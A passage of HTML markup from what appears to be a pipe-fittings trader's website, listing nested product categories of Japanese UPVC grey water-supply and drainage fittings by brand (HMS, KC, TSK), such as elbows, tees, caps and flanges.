	<li class="cat-item cat-item-426"><a class="pf-value" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/hms%e7%89%8c/" data-val="hms%e7%89%8c" data-title="HMS牌" >HMS牌</a>
		<ul class='children'>
	<li class="cat-item cat-item-427"><a class="pf-value" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/hms%e7%89%8c/%e6%97%a5%e6%9c%achms%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%80%a5%e8%bc%aa/" data-val="%e6%97%a5%e6%9c%achms%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%80%a5%e8%bc%aa" data-title="日本HMS牌UPVC灰色急輪" >日本HMS牌UPVC灰色急輪</a>
</li>
		</ul>
</li>
	<li class="cat-item cat-item-428"><a class="pf-value" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/%e5%85%b6%e4%bb%96/" data-val="%e5%85%b6%e4%bb%96" data-title="其他" >其他</a>
</li>
	<li class="cat-item cat-item-371"><a class="pf-value" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/kc%e7%89%8c/" data-val="kc%e7%89%8c" data-title="KC牌" >KC牌</a>
		<ul class='children'>
	<li class="cat-item cat-item-400"><a class="pf-value" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/kc%e7%89%8c/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b245%e5%8e%9a%e6%9b%b2%e5%b0%ba/" data-val="%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b245%e5%8e%9a%e6%9b%b2%e5%b0%ba" data-title="日本KC牌UPVC灰色45°厚曲尺" >日本KC牌UPVC灰色45°厚曲尺</a>
</li>
	<li class="cat-item cat-item-405"><a class="pf-value" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/kc%e7%89%8c/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e4%b8%89%e5%8f%89/" data-val="%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e4%b8%89%e5%8f%89" data-title="日本KC牌UPVC灰色厚三叉" >日本KC牌UPVC灰色厚三叉</a>
</li>
	<li class="cat-item cat-item-406"><a class="pf-value" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/kc%e7%89%8c/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e5%a4%a7%e5%b0%8f%e5%8f%89/" data-val="%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e5%a4%a7%e5%b0%8f%e5%8f%89" data-title="日本KC牌UPVC灰色厚大小叉" >日本KC牌UPVC灰色厚大小叉</a>
</li>
	<li class="cat-item cat-item-407"><a class="pf-value" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/kc%e7%89%8c/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e6%a2%b3%e6%9d%b0/" data-val="%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e6%a2%b3%e6%9d%b0" data-title="日本KC牌UPVC灰色厚梳杰" >日本KC牌UPVC灰色厚梳杰</a>
</li>
	<li class="cat-item cat-item-408"><a class="pf-value" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/kc%e7%89%8c/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e5%88%81%e5%a3%ab/" data-val="%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e5%88%81%e5%a3%ab" data-title="日本KC牌UPVC灰色厚刁士" >日本KC牌UPVC灰色厚刁士</a>
</li>
	<li class="cat-item cat-item-410"><a class="pf-value" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/kc%e7%89%8c/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%80%a5%e8%bc%aa/" data-val="%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%80%a5%e8%bc%aa" data-title="日本KC牌UPVC灰色急輪" >日本KC牌UPVC灰色急輪</a>
</li>
	<li class="cat-item cat-item-418"><a class="pf-value" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/kc%e7%89%8c/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e5%a4%96%e7%89%99%e5%92%80/" data-val="%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e5%a4%96%e7%89%99%e5%92%80" data-title="日本KC牌UPVC灰色厚外牙咀" >日本KC牌UPVC灰色厚外牙咀</a>
</li>
	<li class="cat-item cat-item-417"><a class="pf-value" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/kc%e7%89%8c/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e5%96%89%e5%b8%bd/" data-val="%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e5%96%89%e5%b8%bd" data-title="日本KC牌UPVC灰色厚喉帽" >日本KC牌UPVC灰色厚喉帽</a>
</li>
	<li class="cat-item cat-item-419"><a class="pf-value" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/kc%e7%89%8c/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e5%85%a7%e7%89%99%e6%9b%b2/" data-val="%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e5%85%a7%e7%89%99%e6%9b%b2" data-title="日本KC牌UPVC灰色厚內牙曲" >日本KC牌UPVC灰色厚內牙曲</a>
</li>
	<li class="cat-item cat-item-420"><a class="pf-value" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/kc%e7%89%8c/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e5%85%a7%e7%89%99%e5%8f%89/" data-val="%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e5%85%a7%e7%89%99%e5%8f%89" data-title="日本KC牌UPVC灰色厚內牙叉" >日本KC牌UPVC灰色厚內牙叉</a>
</li>
	<li class="cat-item cat-item-498"><a class="pf-value" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/kc%e7%89%8c/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e5%85%a7%e7%89%99%e5%92%80/" data-val="%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e5%85%a7%e7%89%99%e5%92%80" data-title="日本KC牌UPVC灰色厚內牙咀" >日本KC牌UPVC灰色厚內牙咀</a>
</li>
	<li class="cat-item cat-item-372"><a class="pf-value" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/kc%e7%89%8c/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%a3%93%e5%8a%9b%e5%96%89/" data-val="%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%a3%93%e5%8a%9b%e5%96%89" data-title="日本KC牌UPVC灰色來水壓力喉" >日本KC牌UPVC灰色來水壓力喉</a>
</li>
	<li class="cat-item cat-item-379"><a class="pf-value" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/kc%e7%89%8c/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b290%e5%8e%9a%e6%9b%b2%e5%b0%ba/" data-val="%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b290%e5%8e%9a%e6%9b%b2%e5%b0%ba" data-title="日本KC牌UPVC灰色90°厚曲尺" >日本KC牌UPVC灰色90°厚曲尺</a>
</li>
	<li class="cat-item cat-item-396"><a class="pf-value" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/kc%e7%89%8c/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%ad10k/" data-val="%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%ad10k" data-title="日本KC牌UPVC灰色佛蘭10K" >日本KC牌UPVC灰色佛蘭10K</a>
</li>
		</ul>
</li>
	<li class="cat-item cat-item-380"><a class="pf-value" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/tsk%e7%89%8c/" data-val="tsk%e7%89%8c" data-title="TSK牌" >TSK牌</a>
		<ul class='children'>
	<li class="cat-item cat-item-423"><a class="pf-value" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/tsk%e7%89%8c/%e6%97%a5%e6%9c%actsk%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e5%a4%96%e7%89%99%e5%92%80/" data-val="%e6%97%a5%e6%9c%actsk%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e5%a4%96%e7%89%99%e5%92%80" data-title="日本TSK牌UPVC灰色厚外牙咀" >日本TSK牌UPVC灰色厚外牙咀</a>
</li>
	<li class="cat-item cat-item-381"><a class="pf-value" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/tsk%e7%89%8c/%e6%97%a5%e6%9c%actsk%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e5%85%a7%e7%89%99%e5%92%80/" data-val="%e6%97%a5%e6%9c%actsk%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e5%85%a7%e7%89%99%e5%92%80" data-title="日本TSK牌UPVC灰色厚內牙咀" >日本TSK牌UPVC灰色厚內牙咀</a>
</li>
		</ul>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-373"><a class="pf-value" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/" data-val="%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81" data-title="日本UPVC灰色去水薄產品" >日本UPVC灰色去水薄產品</a>
	<ul class='children'>
	<li class="cat-item cat-item-430"><a class="pf-value" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/tsk%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/" data-val="tsk%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81" data-title="TSK牌" >TSK牌</a>
		<ul class='children'>
	<li class="cat-item cat-item-492"><a class="pf-value" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/tsk%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%actsk%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%a2%b3%e6%9d%b0%e5%a5%97/" data-val="%e6%97%a5%e6%9c%actsk%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%a2%b3%e6%9d%b0%e5%a5%97" data-title="日本TSK牌UPVC灰色梳杰套" >日本TSK牌UPVC灰色梳杰套</a>
</li>
	<li class="cat-item cat-item-489"><a class="pf-value" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/tsk%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%actsk%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%85%a7%e6%8f%92%e6%8e%83%e9%99%a4%e5%92%80/" data-val="%e6%97%a5%e6%9c%actsk%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%85%a7%e6%8f%92%e6%8e%83%e9%99%a4%e5%92%80" data-title="日本TSK牌UPVC灰色內插掃除咀" >日本TSK牌UPVC灰色內插掃除咀</a>
</li>
	<li class="cat-item cat-item-431"><a class="pf-value" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/tsk%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%actsk%e7%89%8cupvc%e7%81%b0%e8%89%b211-1-4%e8%96%84%e6%9b%b2%e5%b0%ba/" data-val="%e6%97%a5%e6%9c%actsk%e7%89%8cupvc%e7%81%b0%e8%89%b211-1-4%e8%96%84%e6%9b%b2%e5%b0%ba" data-title="日本TSK牌UPVC灰色11-1/4°薄曲尺" >日本TSK牌UPVC灰色11-1/4°薄曲尺</a>
</li>
	<li class="cat-item cat-item-432"><a class="pf-value" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/tsk%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%actsk%e7%89%8cupvc%e7%81%b0%e8%89%b222-1-2%e8%96%84%e6%9b%b2%e5%b0%ba/" data-val="%e6%97%a5%e6%9c%actsk%e7%89%8cupvc%e7%81%b0%e8%89%b222-1-2%e8%96%84%e6%9b%b2%e5%b0%ba" data-title="日本TSK牌UPVC灰色22-1/2°薄曲尺" >日本TSK牌UPVC灰色22-1/2°薄曲尺</a>
</li>
	<li class="cat-item cat-item-433"><a class="pf-value" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/tsk%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%actsk%e7%89%8cupvc%e7%81%b0%e8%89%b230%e8%96%84%e6%9b%b2%e5%b0%ba/" data-val="%e6%97%a5%e6%9c%actsk%e7%89%8cupvc%e7%81%b0%e8%89%b230%e8%96%84%e6%9b%b2%e5%b0%ba" data-title="日本TSK牌UPVC灰色30°薄曲尺" >日本TSK牌UPVC灰色30°薄曲尺</a>
</li>
	<li class="cat-item cat-item-434"><a class="pf-value" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/tsk%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%actsk%e7%89%8cupvc%e7%81%b0%e8%89%b260%e8%96%84%e6%9b%b2%e5%b0%ba/" data-val="%e6%97%a5%e6%9c%actsk%e7%89%8cupvc%e7%81%b0%e8%89%b260%e8%96%84%e6%9b%b2%e5%b0%ba" data-title="日本TSK牌UPVC灰色60°薄曲尺" >日本TSK牌UPVC灰色60°薄曲尺</a>
</li>
	<li class="cat-item cat-item-435"><a class="pf-value" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/tsk%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%actsk%e7%89%8cupvc%e7%81%b0%e8%89%b2%e8%96%84%e5%a4%a7%e5%b0%8f%e5%8f%89/" data-val="%e6%97%a5%e6%9c%actsk%e7%89%8cupvc%e7%81%b0%e8%89%b2%e8%96%84%e5%a4%a7%e5%b0%8f%e5%8f%89" data-title="日本TSK牌UPVC灰色薄大小叉" >日本TSK牌UPVC灰色薄大小叉</a>
</li>
	<li class="cat-item cat-item-436"><a class="pf-value" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/tsk%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%actsk%e7%89%8cupvc%e7%81%b0%e8%89%b2%e8%96%84%e5%88%81%e5%a3%ab/" data-val="%e6%97%a5%e6%9c%actsk%e7%89%8cupvc%e7%81%b0%e8%89%b2%e8%96%84%e5%88%81%e5%a3%ab" data-title="日本TSK牌UPVC灰色薄刁士" >日本TSK牌UPVC灰色薄刁士</a>
</li>
	<li class="cat-item cat-item-493"><a class="pf-value" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/tsk%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%actsk%e7%89%8cupvc%e7%81%b0%e8%89%b2%e8%96%84%e5%8d%81%e5%ad%97%e5%8f%89/" data-val="%e6%97%a5%e6%9c%actsk%e7%89%8cupvc%e7%81%b0%e8%89%b2%e8%96%84%e5%8d%81%e5%ad%97%e5%8f%89" data-title="日本TSK牌UPVC灰色薄十字叉" >日本TSK牌UPVC灰色薄十字叉</a>
</li>
		</ul>
</li>
	<li class="cat-item cat-item-494"><a class="pf-value" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/%e5%85%b6%e4%bb%96%e8%96%84%e8%ba%ab/" data-val="%e5%85%b6%e4%bb%96%e8%96%84%e8%ba%ab" data-title="其他(薄身)" >其他(薄身)</a>
		<ul class='children'>
	<li class="cat-item cat-item-495"><a class="pf-value" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/%e5%85%b6%e4%bb%96%e8%96%84%e8%ba%ab/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e6%a2%b3%e6%9d%b0%e5%a5%97/" data-val="%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e6%a2%b3%e6%9d%b0%e5%a5%97" data-title="日本UPVC灰色梳杰套" >日本UPVC灰色梳杰套</a>
</li>
		</ul>
</li>
	<li class="cat-item cat-item-374"><a class="pf-value" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/kc%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e8%ba%ab%e7%94%a2%e5%93%81/" data-val="kc%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e8%ba%ab%e7%94%a2%e5%93%81" data-title="KC牌" >KC牌</a>
		<ul class='children'>
	<li class="cat-item cat-item-490"><a class="pf-value" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/kc%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b292%e8%96%84%e6%9b%b2%e5%b0%ba/" data-val="%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b292%e8%96%84%e6%9b%b2%e5%b0%ba" data-title="日本KC牌UPVC灰色92°薄曲尺" >日本KC牌UPVC灰色92°薄曲尺</a>
</li>
	<li class="cat-item cat-item-409"><a class="pf-value" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/kc%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e8%96%84%e5%96%89%e5%b8%bd/" data-val="%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e8%96%84%e5%96%89%e5%b8%bd" data-title="日本KC牌UPVC灰色薄喉帽" >日本KC牌UPVC灰色薄喉帽</a>
</li>
